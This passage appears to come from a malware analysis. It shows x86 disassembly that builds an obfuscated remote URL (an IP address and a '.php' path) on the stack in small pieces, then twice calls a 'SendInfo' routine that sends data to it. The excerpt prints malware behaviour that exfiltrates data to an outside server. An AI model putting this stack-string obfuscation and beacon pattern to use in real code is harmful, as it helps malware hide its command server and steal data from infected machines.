 mov edi, [esp+48h+var_38]
xor al, al
mov [esp+48h+var_30], '8.77'
mov [esp+48h+var_2C], '01.1'
mov [esp+48h+var_28], '84.4'
mov [esp+48h+var_24], '.ip/'
mov [esp+48h+var_20], 'php'
mov edi, edi
loc_10001BD0:
test al, al
jnz short loc_10001BFD
mov eax, edi
lea edx, [eax+1]
lea esp, [esp+0]
loc_10001BE0:
mov cl, [eax]
inc eax
test cl, cl
jnz short loc_10001BE0
sub eax, edx
push eax ; len
push edi ; int
lea ecx, [esp+50h+var_30]
call SendInfo
inc esi
add esp, 8
cmp esi, 2
jb short loc_10001BD0